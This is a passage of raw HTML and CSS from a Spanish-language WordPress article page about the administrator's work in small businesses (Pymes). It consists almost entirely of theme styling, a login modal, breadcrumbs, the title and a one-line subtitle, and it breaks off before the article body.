				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_36{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_37" class="tdc-zone"><div class="tdc_zone tdi_38  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_38{
                    min-height: 0;
                }.tdi_38:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_38:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_38{
position:relative;
}

</style>
<div class="tdi_37_rand_style td-element-style" ><style>
.tdi_37_rand_style{
background-color:#0a1426 !important;
}
 </style></div><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40,
                .tdi_40 .tdc-columns{
                    min-height: 0;
                }.tdi_40,
				.tdi_40 .tdc-columns{
				    display: block;
				}.tdi_40 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_40 { 
display:none !important;
} }

</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 > .wpb_wrapper,
				.tdi_42 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_42 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_42 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_42 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="9332" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-10771"
                    class="post-10771 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://carreraadministraciondeempresas.cl/politica-de-privacidad/" rel="privacy-policy">Política de Privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_44{
                    min-height: 0;
                }
</style><div id="tdi_45" class="tdc-row"><div class="vc_row tdi_46  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_46,
                .tdi_46 .tdc-columns{
                    min-height: 0;
                }.tdi_46,
				.tdi_46 .tdc-columns{
				    display: block;
				}.tdi_46 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46{
padding-top:22px !important;
}

.tdi_46 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_48{
                    vertical-align: baseline;
                }.tdi_48 > .wpb_wrapper,
				.tdi_48 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_48 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_48 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_48 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_49 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_49" >
<style>

/* inline tdc_css att */

.tdi_49{
margin-top:- !important;
margin-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_49{
margin-top:-10px !important;
margin-bottom:10px !important;
padding-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_49 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                
					color: var(--azul-oscuro);
				}.tdi_49,
				.tdi_49 a{
					color: var(--azul-oscuro);
				}.tdi_49 .tdb-bread-sep-svg svg,
				.tdi_49 .tdb-bread-sep-svg svg *{
				    fill: var(--azul-oscuro);
				
				    fill: var(--azul-oscuro);
				}.tdi_49 a:hover{
					color: var(--azul-oscuro);
				}.td-theme-wrap .tdi_49{
					text-align: left;
				}

/* phone */
@media (max-width: 767px){
.tdi_49{
					line-height:1.1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://carreraadministraciondeempresas.cl/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Administración de Empresas" class="tdb-entry-crumb" href="https://carreraadministraciondeempresas.cl/categoria/">Administración de Empresas</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Conoce el trabajo del Administrador en las Pymes</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://carreraadministraciondeempresas.cl/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://carreraadministraciondeempresas.cl/categoria/",
                                "name": "Administración de Empresas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Conoce el trabajo del Administrador en las Pymes"                                
                            }
                        }    ]
                        }
                       </script><div class="vc_row_inner tdi_51  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_51{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_51,
				.tdi_51 .tdc-inner-columns{
				    display: block;
				}.tdi_51 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_51 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_51 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column_inner tdi_53  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 .vc_column-inner > .wpb_wrapper,
				.tdi_53 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_53 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_54 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_54 .td-audio-player{
                    font-size: 12px;
                }.tdi_54 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_54:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <picture class="entry-thumb" title="Conoce el trabajo del Administrador en las Pymes">
<source type="image/webp" srcset="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524-1068x712.jpeg.webp 1068w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524-300x200.jpeg.webp 300w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524-1024x683.jpeg.webp 1024w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524-768x512.jpeg.webp 768w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524-696x464.jpeg.webp 696w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524.jpeg.webp 1500w" sizes="(max-width: 1068px) 100vw, 1068px"/>
<img width="1068" height="712" src="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524-1068x712.jpeg" srcset="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524-1068x712.jpeg 1068w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524-300x200.jpeg 300w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524-1024x683.jpeg 1024w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524-768x512.jpeg 768w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524-696x464.jpeg 696w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524.jpeg 1500w" sizes="(max-width: 1068px) 100vw, 1068px" alt=""/>
</picture>

                                    </div></div></div></div></div><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 .vc_column-inner > .wpb_wrapper,
				.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_57 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-top:45px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_57 .tdb-entry-category{
					padding: 4px 10px 4px;
				
					color: #ffffff !important;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_57 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: var(--marketing) !important;
				}.tdi_57 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_57 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_57{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://carreraadministraciondeempresas.cl/categoria/" ><span class="tdb-cat-bg"></span>Administración de Empresas</a><a class="tdb-entry-category" href="https://carreraadministraciondeempresas.cl/gestion-empresarial/" ><span class="tdb-cat-bg"></span>Gestión Empresarial</a></div></div><div class="td_block_wrap tdb_title tdi_58 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>

/* inline tdc_css att */

.tdi_58{
margin-top:0px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_58 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_58 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_58{
					text-align: left;
				}.tdi_58 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_58 .tdb-title-text{
					font-family:Montserrat !important;font-size:33px !important;line-height:1 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58 .tdb-title-text{
					font-family:Montserrat !important;font-size:32px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58 .tdb-title-text{
					font-family:Montserrat !important;font-size:30px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Conoce el trabajo del Administrador en las Pymes</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_subtitle tdi_59 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_subtitle{
                  margin-bottom: 14px;
                }.tdb_single_subtitle p,
                .tdb_single_subtitle h1,
                .tdb_single_subtitle h2,
                .tdb_single_subtitle h3,
                .tdb_single_subtitle h4{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 16px;
                  font-style: italic;
                  font-weight: 300;
                  line-height: 24px;
                  margin-top: 0;
                  margin-bottom: 0;
                  color: #747474;
                }.tdb_single_subtitle.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_single_subtitle.tdb-content-horiz-right{
                  text-align: right;
                }.td-theme-wrap .tdi_59{
					text-align: left;
				}.tdi_59 p,
				.tdi_59 h1,
				.tdi_59 h2,
				.tdi_59 h3,
				.tdi_59 h4{
					font-size:15px !important;line-height:1.3 !important;font-style:normal !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 p,
				.tdi_59 h1,
				.tdi_59 h2,
				.tdi_59 h3,
				.tdi_59 h4{
					font-size:16px !important;line-height:1.3 !important;font-style:normal !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59 p,
				.tdi_59 h1,
				.tdi_59 h2,
				.tdi_59 h3,
				.tdi_59 h4{
					font-size:16px !important;line-height:1.3 !important;font-style:normal !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><p>El trabajo del administrador en las Pymes se basa principalmente en el mantenimiento de los registros que deba realizar la compañía.</p></div></div><div class="td_block_wrap tdb_single_post_share tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_60{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_60" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
